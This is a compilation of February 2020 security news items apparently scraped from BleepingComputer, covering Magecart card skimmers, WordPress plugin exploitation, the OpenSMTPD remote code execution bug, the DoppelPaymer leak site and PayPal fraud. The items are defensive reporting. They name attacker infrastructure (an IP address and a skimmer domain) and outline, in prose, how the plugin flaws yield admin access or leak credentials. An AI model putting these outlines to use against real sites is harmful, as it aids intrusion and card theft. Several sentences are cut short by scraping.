
Page loaded from the Wayback Machine
In addition to '404 Not Found' error messages, Brave states it will also utilize the Wayback Machine integration for 14 other HTTP error codes that are displayed when a web server is under maintenance or having an issue. These other error codes are This , 410, 451, 500, 502, 503, 504, 509, 520, 521, 523, 524, 525, and 526.
To take advantage of this new feature, you need to be using Brave Browser 1.4, which can be downloaded here.
18 Sniffers Steal Payment Card Data from Print Store Customers
24.2.2020 Bleepingcomputer Incindent
For the past 30 months, an online printing platform with a cover store for well-known magazines has been constantly infected with malicious scripts that steal customer payment card data.
At least 18 skimmers or sniffers - scripts that copy credit card info at checkout, were identified since August 2017 on Reprint Mint photo store that prints covers of ESPN sports magazine and of the American military publication Stars and Stripes.
MageCart sniffer overload
On some occasions, more than one skimmer was active at the same time, indicating that multiple attackers had compromised the site and were receiving the pilfered card info.
Sanguine Security, a company specialized in online store fraud protection, says that the first skimmer they noticed on Reprint Mint ran for a year and a half without drawing attention.
Things changed on February 1, 2019, when it was replaced by a different script, which sent the data to a file associated with the Inter sniffing kit, available on underground markets for $950.
The collecting file was moved to various domains, most likely compromised for this purpose.
On August 1, 2019, a third skimmer with a different code and exfiltration domain stepped in and replaced competition.
By December, Sanguine researchers had seen six different scripts specifically designed to intercept payment card data. Most of the time, only one of them was active, except for the last two, which seemed to coexist.
New sniffers were planted starting January 23, 2020, with number five being a constant, regardless of the rivals swooping in. Sanguine Security informs that it was still present on Wednesday, despite multiple attempts to reach out to the printing platform. BleepingComputer could confirm that the two scripts are active at the moment of writing.
Few crooks were caught
While Reprint Mint is a small shop, it shows that any eCommerce site can be a battlefield for MageCart operators. Card-stealing malware will make its way on any site with security gaps that can be exploited, no matter the amount of card data that can be exfiltrated. The information is then sold on underground forums.
Skimmer operators are extremely active, compromising hundreds of thousands of websites. One such threat actor alone managed to infect more than 40 web stores since October 2019. Over a dozen groups play this game.
Until now, authorities caught only three MageCart hackers that are part of a larger group that infected at least 571 stores since 2017. They collected about 1,000 cards and user account logins every week and either sold it on underground forums or used it to buy goods.
Multiple WordPress Plugin Vulnerabilities Actively Being Attacked
24.2.2020 Bleepingcomputer Vulnerebility
Cybercriminals are taking advantage of the recent security flaws reported recently in popular WordPress plugins and are targeting websites that still run vulnerable versions.
At least two threat actors are actively attacking unpatched variants of ThemeGrill Demo Importer, Profile Builder, and Duplicator plugins which are installed on.
What the three WordPress components have in common are recent reports of a critical severity bug that could be exploited to compromise the website they run on.
Researchers estimate that there are hundreds of thousands of WordPress website currently at risk of exploitation because admins have not updated the three plugins.
Lazy Tony
One adversary security researchers call 'tonyredball' gets backdoor access to websites that run a vulnerable version of the following two plugins:
ThemeGrill Demo Importer (below 1.6.3) - the bug allows unauthenticated users to log in as administrator and wite the site's entire database
Profile Builder free and Pro (below 3.1.1) - flaw allows an unauthenticated user to gain administrator privileges
WordPress security experts at Defiant observed tonyredball exploiting the administrator registration vulnerability in Profile Builder via requests that contained the username, email, and other profile details of the new administrator account.
However, the researchers noticed that this threat actor engaged in a much larger number of attacks that took advantage of the database deletion flaw in ThemeGrill Demo Importer.
The reason for this behavior is likely easier exploitation of this glitch, which only requires sending a request to a vulnerable installation. They would have to put in more effort in the case of Profile Builder because they have to find the vulnerable form first.
"The end result of exploiting either of these vulnerabilities is administrative access to the victim’s site. With this access, the attacker uploads malicious scripts through the plugin and theme uploaders in the WordPress dashboard" - Mikey Veenstra, threat analyst at Defiant, maker of Wordfence
The attacker uses multiple variants of the script, which is associated with several filenames, the most common being blockspluginn.php, wp-block-plugin.php, supersociall.php, wp-block-plugin.php, and wp-hello-plugin.php.
Following exploitation, the threat actor delivers payloads designed to infect more files, for persistence. Looking for other vulnerable WordPress sites is another behavior the researchers observed.
In some cases, the attacker injects malicious code in legitimate JavaScript files. The purpose of the code is to load another script from an external source, which redirects site visitors to a potentially malicious location.
The redirect is not sophisticated and easy to spot at the moment but the attacker can modify the scripts to be sneakier. In one example, visitors are taken to a website ('talktofranky.com') that asks them to press Allow on the browser notification pop up, to prove they are human.
If visitors comply, they give permission to receive notifications from that site, including spam and. Veenstra found a discussion forum about this campaign, suggesting that it made some victims.
According to the researcher, the attacks from tonyredball originate from one primary IP address, 45.129.96.17, allocated to the Estonian hosting provider GMHost, known for its loose policy inviting cybercriminal activity.
There is no definite figure on how many websites are vulnerable because of unpatched plugins. Veenstra told BleepingComputer that Defiant's estimation places Profile Builder with about 37,000 vulnerable sites and ThemeGrill Demo Importer with about 40,000.
Another player with a larger list
A more sophisticated attacker identified by Defiant is "solarsalvador1234," named so because of an email address used in the requests leading to exploitation.
Besides the two plugins targeted by tonyredball, this threat actor also has Duplicator on the list, a WordPress component with over one million active installations that allows cloning and migrating a website from one location to another. It can also copy or move, so it can be used as a backup solution, too.
Duplicator versions lower than 1.3.28 have a security bug that allows unauthenticated users to download arbitrary files from victim sites.
This can be used to retrieve the site's configuration file, wp-config.php, where credentials for database access are stored; and this is exactly what solarsalvador1234 does. The immediate purpose is to establish long-term access to the compromised site.
Administrative access to a victim site is what attackers obtain by exploiting any of the three vulnerabilities already disclosed publicly and patched.
Based on update rates in the network, Defiant estimates that around 800,000 sites may still run a vulnerable installation of the Duplicator plugin.
Veenstra warns that these campaigns are not the only ones active but serve as a reminder to website owners to keep updated the WordPress components they use.
"When a security update is released, make it an immediate priority to install it. The threat actors facing the WordPress ecosystem quickly identify and exploit vulnerabilities, which compounds the importance of timely action to protect your infrastructure."
Microsoft Wants to do Away with Windows 10 Local Accounts
24.2.2020 Bleepingcomputer OS
As time goes on, it is becoming increasingly clear that Microsoft is trying to make local accounts a thing of the past and push all new Windows 10 users to a Microsoft account.
Historically, when setting up a new Windows 10 computer, users could choose to create a Local Account (Offline account) or a Microsoft Account.
Create an Offline or Local Account
A Local Account is one that is tied to the computer, cannot be used to login to other computers, is not integrated into Windows 10 cloud services such as OneDrive and the Microsoft Store, and does not require an email address.
A Microsoft Account, on the other hand, is associated with a user's email address and ties Windows 10 into all of Microsoft's cloud-based services, including Office, Outlook, OneDrive Xbox, etc.
By using a Microsoft account, Windows 10 will be more feature-rich at the expense of more visibility into your activity.
Microsoft makes it hard to create a local account
Since Windows 10 1903, Microsoft quietly changed the Windows Out-of-box Experience (OOBE) or setup experience so that many users are no longer able to create a local account during set up as they could previously.
Where did the Offline account option go?
Source: Howtogeek.com
Recently, this change also expanded to international users in India and Germany.
For those affected, the only way to create a local account during setup is to ... disconnect the computer from the Internet.
Yes, that's right, Microsoft now makes you disconnect the computer from the Internet to create a local account during setup!
If you don't want to disconnect your network, then you need to first set up Windows with a Microsoft Account and then when done with setup go into the Windows 10 'Family & other users' settings and create a local account.
Even that is a bit convoluted as you have to first start the process of creating a Microsoft account and finally on the second screen, be given the option that you wish to create a local account.
Add a user without a Microsoft account
Once a local account has been created, you can delete the original Microsoft account you created during setup.
Microsoft wants you in the cloud
As Windows 10 evolves, much of its functionality and features are tied to the cloud and your Microsoft Account.
Whether it be Your Phone, OneDrive, Office integration, Xbox, and the Microsoft Store, without a Microsoft Account Windows 10 is not as feature-rich.
Due to this, it makes sense for Microsoft to push users towards a Microsoft account rather than a local one to take advantage of all these integrated services.
Even more important, though, is all the juicy data that Microsoft can collect from a user utilizing all of their cloud-based services.
By utilizing a Microsoft account, Microsoft has greater visibility into what you are doing, searching for, and using to improve their software and promote new offerings.
While much of this data collection can be slimmed down, with our data being treated as currency, the more they can get the better.
uBlock Origin 1.25 Now Blocks Cloaked First-Party Scripts, Firefox Only
24.2.2020 Bleepingcomputer Security
uBlock Origin 1.2.5 has been released with a new feature that blocks first-party tracking scripts that use DNS CNAME records to load tracking scripts from a third-party domain and bypass filters.
A first-party tracking script is when the script loads directly from a subdomain of the web site the script is loaded. For example, if 'www.example.com' was loading a tracking script from 'tracking.example.com', it would be considered a first-party script as they share the same domain.
As uBlock Origin blocks third-party tracking scripts, or scripts loaded from another domain, sneaky tracking companies came up with a method to use CNAME records to load tracking scripts from what appears to be first-party domains.
In a sneaky, or cloaked, first-party tracking script example, 'tracking.example.com' uses a CNAME record to load a script from 'www.badtracker.com'. Even though the script is loading from a remote site, uBlock Origin still sees it as a first-party tracker because the page's HTML loads it from the same domain as the web site.
DNS lookups foil cloaked first-party trackers
On February 19th, 2020, uBlock Origin 1.2.5 was released and allows the ad blocker to block these cloaked tracking scripts by performing a DNS lookup before loading them.
If the subdomain is a CNAME to a third-party host, then uBlock Origin will block the script from loading.
When cloaked first-party trackers are blocked, they will appear in the log as blue entries with the uncloaked domain shown underneath in a smaller font.
![]()
Uncloaked first-party trackers
Unfortunately, the DNS API that allows DNS lookups is only available for Firefox, so Chrome users are out of luck and cannot take advantage of this feature.
When loaded, uBlock Origin will now display a new permission titled 'Access IP address and hosting information' that allows uBlock to use the DNS API.
DNS Permission
uBlock Origin can be downloaded from the Mozilla Add-Ons site, or if you have it installed already, you can check for the new update by going into Firefox's extensions page and clicking on 'Check for Updates' as shown below.

Check for Updates
The full changelog for uBlock Origin 1.25 can be found here.
Mozilla Enables DNS-over-HTTPS by Default for All USA Users
24.2.2020 Bleepingcomputer Security
Starting today, Mozilla has begun to enable DNS-over-HTTPS (DoH) by default for users in the USA to provide encrypted DNS resolution and increased privacy.
DNS-over-HTTPS is a new standard that allows web browsers to perform DNS resolution over encrypted HTTPS connections rather than through normal plain text DNS lookups.
As some countries and ISPs block sites or censor content by monitoring DNS traffic, DoH will allow users to bypass these blocks and increase the privacy of their DNS requests.
Mozilla has stated that this will be a gradual rollout of the DoH feature, which means that it will be done slowly over the next few weeks to make sure there are no issues with the implementation as more people begin to use it.
"Today, Firefox began the rollout of encrypted DNS over HTTPS (DoH) by default for US-based users. The rollout will continue over the next few weeks to confirm no major issues are discovered as this new protocol is enabled for Firefox’s US-based users," Mozilla stated in an announcement.
When enabled, Firefox will use the Cloudflare DNS provider by default, but users can switch to NextDNS or a custom provider by going into the Firefox network options.
Mozilla's DoH plans have been met with criticism
When Mozilla's plans were first announced, it was met with criticism as Cloudflare was the only DoH provider being used by Firefox.
This caused security researchers, privacy advocates, and admins to become concerned that so much user data would now be in the hands of a single DNS provider.
Admins were also concerned that Firefox would overrule DNS policies and security precautions put in place by system administrators by forcing DNS through Cloudflare.

To address these concerns, users can use a custom DoH provider or disable it entirely.
In Firefox 73, Mozilla also added NextDNS as an additional DoH provider to give users more choice.
Checking if DoH is enabled in Firefox
With this rollout, it can be confusing to determine if DoH is enabled as it is done through a system addon that manually changes about:config preferences.
To see if the DoH Roll-Out system addon is installed, you can enter about:support in the Firefox address bar and scroll down to the list of 'Firefox Features'.
If you see 'DoH Roll-Out' listed, then DNS-over-HTTPS has been rolled out to your browser and enabled by default.
About:support extensions list
Alternatively, you can check if DoH is enabled by going into about:config, accepting the risks, and searching for 'network.trr.mode'.
If DNS-over-HTTPS is enabled by this rollout, you will see the network.trr.mode set to '2'.
Firefox network.trr.mode setting
Due to the confusion caused by rolling out this feature via a system addon, Mozilla plans to eventually integrate it directly into Firefox.
New Critical RCE Bug in OpenBSD SMTP Server Threatens Linux Distros
24.2.2020 Bleepingcomputer Vulnerebility
Security researchers have discovered a new critical vulnerability in the OpenSMTPD email server. An attacker could exploit it remotely to run shell commands as root on the underlying operating system.
OpenSMTPD is present on many Unix-based systems, including FreeBSD, NetBSD, macOS, Linux (Alpine, Arch, Debian, Fedora, CentOS).
Bug present since late 2015
Tracked as CVE-2020-8794, the remote code execution bug is present in OpenSMTPD's default installation. Proof-of-concept (PoC) exploit code has been created and will be released tomorrow, February 26.
Researchers at Qualys published a technical report, noting that the issue is an out-of-bounds read introduced in December 2015 with commit 80c6a60c.
They explain that leveraging it for code execution with root privileges is possible only on OpenSMTPD versions released after May 2018, commit a8e22235. On previous releases, shell commands can run as non-root.
PoC ready, to be released
There are two exploitation scenarios possible. On the client-side, the glitch can be exploited remotely if OpenSMTPD with a default configuration. By default, the installation accepts messages from local users and delivers them to remote servers.
"If such a remote server is controlled by an attacker" (either because it is malicious or compromised, or because of a man-in-the-middle, DNS, or BGP attack -- SMTP is not TLS-encrypted by default), then the attacker can execute arbitrary shell commands on the vulnerable OpenSMTPD installation" - Qualys
Server-side exploitation is possible when the attacker connects to the OpenSMTPD server and sends an email that creates a bounce.
When OpenSMTPD connects back to deliver the bounce, the attacker can take advantage of the client-side vulnerability.
"Last, for their shell commands to be executed, the attacker must (to the best of our knowledge) crash OpenSMTPD and wait until it is restarted (either manually by an administrator, or automatically by a system update or reboot)" - Qualys
The PoC created by Qualys has been tested successfully on the current OpenBSD 6.6, OpenBSD 5.9, Debian 10, Debian 11 and Fedora 31. Given that it will become public tomorrow, system administrators are urged to apply the latest patches.
The fix is delivered in OpenSMTPD 6.6.4p1, available here, which the developer recommends installing "AS SOON AS POSSIBLE."
On OpenBSD, binary patches are available by running the 'syspatch' command and confirming that OpenSMTPD restarted:
$ doas syspatch
Credit Card Skimmer Running on 13 Sites, Despite Notification
24.2.2020 Bleepingcomputer CyberCrime
The tally of shopping websites infected by MageCart Group 12 with JavaScript that steals payment card info is seeing a sharp increase. Nearly 40 new victims have been discovered.
Some of them were compromised as early as September 30, 2019, allowing attackers to collect payment card info for more than four months.
Busy threat actor
MageCart is a generic name for attackers that inject in web shops a script that steal the payment details customers provide on checkout pages, essentially a skimmer in software form.
Group 12 refers to just one of the threat actors involved in this business. They are not overly sophisticated but adjusts tactics as researchers document their modus operandi.
Earlier this month, researchers at RiskIQ detailed the new techniques employed by MageCart Group 12, marking differences between past and new campaigns.
Security researchers Jacob Pimental and Max Kersten have been tracking the recent activity of this threat actor, which appears to target any vulnerable website they find.
No reply, as usual
Previously, they found nine websites compromised by this group and attempted to alert them of the issue, although their warnings fell mostly on deaf ears.
In a blog post today, Kersten publishes infection dates for nearly 40 new websites. Although notified of the compromise, 13 of them continued to load the malicious JavaScript in the early hours of February 25 (CET).
Just like in the case of previous research, there was no reply from the website owners. A few victims have removed the bad script after February 21, likely after getting Kersten's memo.
Slight changes, long list of victims
The skimmer is now hosted at “jquerycdn[.]su,” and suffered multiple modifications in the time interval tracked by Kersten. The changes do not affect the obfuscation method.
They refer to the exfiltration gate and the collection of the data, which is now stolen from all the fields in the page; previously, the script targeted the forms available.
A list of sites infected by MageCart Group 12 is available below. Users that shopped there in the provided timeframe and used the online payment form are advised to request a new credit/debit card from the issuing bank as the payment details are likely in the hands of the attacker.
BioPets - infected since September 30, 2019; still compromised on February 25
Wellspring Wholesale - infected since September 30, 2019 until February 9, 2020
Wellspring Customer - infected since September 30, 2019 until February 9, 2020
D2D Organics - infected since September 30 until November 1, 2019; owner could not be contacted because site was down
Loud Shirts USA - infected since October 1, 2019 until February 9, 2020
Nilima Home - infected since October 1, 2019 until February 9, 2020
Silk Naturals - infected since October 1, 2019 until February 16, 2020
JD’s Sound & Lighting - infected since October 2, 2019 until February 9, 2020
Nilima Rugs - infected since October 2, 2019 until February 10, 2020
Martin Services - infected since October 2, 2019; site was cleaned at an unknown date
The Cheshire Horse - infected since October 6 until December 11, 2020
Kl&in More - infected on October 7 but there is no other information available
Schlaf Team - infected on the October 17 but there is no other information available
The Top Collection - infected since October 19; still compromised on February 25
Selaria Dias - infected since November 5, 2019 until February 21, 2020
Tile - infected since November 13, 2019 until January 28, 2020
Liquorish Online - infected between November 13 - November 24, 2019
Starting Line Products - infected on November 19, 2019; no other details available
Sport Everest - infected since November 20, 2019; still compromised on February 25, 2020
ABC School Supplies - infected between November 26, 2019 - February 10, 2020
Motor Book World - infected between November 26 - February 22, 2020
Contadores Digital - infected on December 2, 2019; no other details available
Giocattoli Negozio - infected since December 12; still compromised on February 25, 2020
Academic Bag - infected on the January 6, 2020; no other details available
SoleStar - infected since January 11, 2020; still compromised on February 25
Surf Bussen Travel - infected between January 17 - February 10, 2020
Surf Bussen Nu - infected on January 18; no other details available
Haight Ashbury Music Center - infected between January 24 - February 18; owner not contacted because the form on the website was broken and not alternatives were provided.
MyCluboots - infected since January 25; still compromised on February 25
Sol’s Italia - infected on January 30; other details not available
Parkwood Middle School Bears - infected since January 31; still compromised on February 25
Voltacon - infected since February 12; still compromised on February 25
Pitcher’s Sports - infected since February 13, still compromised on February 25; researcher could not reach out by phone, the only contact method provided
Powerhouse Marina - infected since February 13; still compromised on February 25
Sukhi Rugs - infected on February 13; other info not available
ZooRoot - infected since February 14; still compromised on February 25
Sukhi - infected on February 17; other details not available
Integral Yoga Distribution - infected since February 18; still compromised on February 25
Kitchen And Couch - infected since February 19; still compromised on February 25
MageCart is a threat that has increased in the recent years, affecting hundreds of thousands of websites. Most attackers are not picky about the targets and compromise any shop they can. Users should be careful about providing card details on smaller shops, which are more likely to fall prey to web skimmers and other threats.
A larger shop is more likely to invest in closing security gaps, running periodic audits, and act promptly when notified of security issues.
DoppelPaymer Ransomware Launches Site to Post Victim's Data
24.2.2020 Bleepingcomputer Ransomware
The operators of the DoppelPaymer Ransomware have launched a site that they will use to shame victims who do not pay a ransom and to publish any files that were stolen before computers were encrypted.
A new extortion method started by the Maze Ransomware is to steal files before encrypting them and then use them as leverage to get victims to pay the ransom.
If a ransom is not paid, then the ransomware operators release the stolen files on a public 'news' site to expose the victim to government fines, lawsuits, and the risk of the attack being classified as a data breach.
Soon after starting this tactic, other ransomware families including Sodinokibi, Nemty, and DoppelPaymer have stated that they would begin this practice as well.
DopplePaymer launches public leak site
Today, the operators of the DoppelPaymer Ransomware have followed in Maze's footsteps and launched a site called 'Dopple Leaks' that will be used to leak files and shame non-paying victims.
DoppelPaymer is an enterprise-targeting ransomware that compromises a corporate network, eventually gains access to admin credentials, and then deploys the ransomware on the network to encrypt all devices. As these attacks encrypt hundreds, if not thousands, of devices, they tend to have a huge impact on operators and the attackers demand a very large ransom.
The ransomware operators state they have created this site as a threat to victims that if they do not pay, their data and names will be leaked by the attackers.

The 'Dopple Leaks' Site
The ransomware operators have told BleepingComputer that this new site is in "test mode" and is currently being used mostly for shaming their victims and to publish a few files that were stolen from victims.

Pemex information on the DoppelPaymer site
Currently listed on this page are four companies that DoppelPaymer claims to have encrypted and who did not pay the ransom.
Other than Pemex, BleepingComputer will only share descriptions of the other listed companies and the demanded ransoms that were shared with us by the DoppelPaymer operators.
A merchant account company based out of USA with a ransom amount of 15 bitcoins (~$150K).
A French cloud hosting and enterprise telecommunications company with a ransom of 35 bitcoins (~$330K)
A logistics & supply chain company based out of South Africa was encrypted on January 20th, 2020 with a ransom amount of 50 bitcoins (~$500K).
Mexico's state-owned oil company Pemex was attacked by DoppelPaymer on November 10th, 2019. The attackers demanded 568 bitcoins ($4.9 million at the time) for a decryptor.
Of all the sites, DoppelPaymer told us that they only stole a large amount of "still unsorted" files from Pemex.
For the other three companies, they only stole a few files because there was "nothing interesting" or because "it was not our goal".
They stated that they do plan on performing more data exfiltration now that this site has been created.
Treat ransomware attacks like data breaches!
BleepingComputer has repeatedly stated that ransomware attacks have to be treated like data breaches.
For years, it is has been a well-known secret that ransomware attackers are looking through and stealing victim's files before encrypting computers and then threatening to release them.
It was not until recently, though, that ransomware operators have followed through with their threats.
Now that they are doing so and more ransomware operators are getting on board, companies need to be transparent about the data theft and treat these attacks like data breaches.
This is because it is not only corporate data being stolen, but also vendor and client data and the personal information of employees.
Transparency is more important now than ever and hiding these attacks is putting their employees at long-term risk as their data is exposed to identity theft and fraud.
PayPal Users Hit With Fraudulent 'Target' Charges via Google Pay
24.2.2020 Bleepingcomputer Android
Hackers are using an unknown method to make fraudulent charges on PayPal accounts linked via GooglePay. These transactions are being charged through Target stores or Starbucks in the United States even though the account holders are in Germany.
Starting on February 22nd, numerous people in Germany began reporting [1, 2, 3, 4, 5, 6] that their PayPal accounts linked to Google Pay were being charged with fraudulent transactions ranging from €1,73 to over €1800.
Many reported that their accounts were first hit with a small transaction ranging between €0,01 to €4,00, which were most likely used as a test. Soon after they were hit with numerous charges from Target stores in the USA, with most being located in New York and North Carolina.
Fraudulent Transactions
The list of known Target stores involved with these fraudulent transactions can be seen below.
Target Store ID
Target Address
T-0762
9531 South Blvd Charlotte, NC 28273
T-1087
7860 Rea Rd Charlotte, NC 28277
T-1150
13505 20th Ave, College Point, NY 11356
T-1401
519 Gateway Dr, Brooklyn, NY 11239
T-1429
1230 S Longmore Mesa, AZ 85202
T-2069
8210 Renaissance Pkwy Durham, NC 27713
T-2132
12830 Walker Branch Rd Charlotte, NC 28273
T-2212
1598 Flatbush Ave, Brooklyn, NY 11210
T-2451
4024 College Point Blvd f600, Flushing, NY 11354
T-2475
700 Exterior Street, The Bronx, NY 10451
T-2811
815 Hutchinson River Pkwy, The Bronx, NY 10465
T-2850
445 Albee Square W, Brooklyn, NY 11201
T-3243
1715 E 13th St, Brooklyn, NY 11229
When users first started reporting the issues, they were having difficulty getting refunds from PayPal.
Today, users in a German 'Google Pay / Paypal / Target Hack 2020 victims' Facebook Group have stated that PayPal has begun refunding these fraudulent charges.
"Some others and I have already received emails from PayPal that the reported payments will be credited to the linked bank account," one user posted to the Facebook account.
Another user was told by PayPal that they are investigating the issue and that they would be refunding all affected users.
PayPal told BleepingComputer in a statement that they are have addressed and fixed the issue, but declined to explain how the attackers were able to make the fraudulent charges.
"The security of customer accounts is a top priority for the company. We quickly addressed and fixed this issue, which affected a small number of PayPal customers using Google Pay in Germany," PayPal told BleepingComputer.
When we asked how PayPal victims can receive a refund for this attack, we were told that users should contact customer service.
"We are establishing a process for refunding customers. Anyone potentially impacted should (re)contact our customer service teams," PayPal told us.
Google also issued a statement to BleepingComputer confirming that the issue was on PayPal's side and has been fixed.
"We understand the frustration of our users when any type of fraudulent activity occurs on their accounts. We’re glad that PayPal took swift action to address the issue. Security has always been the center of our approach with Google Pay. Payments fraud is a complex challenge, and the team remains committed to supporting our partners in making sure users are protected," a Google spokesperson told BleepingComputer.
Possible link to a reported Paypal vulnerability
After German media started reporting about these fraudulent transactions, a security researcher known as 'iblue' tweeted that this may be related to a vulnerability they reported to PayPal a year ago.
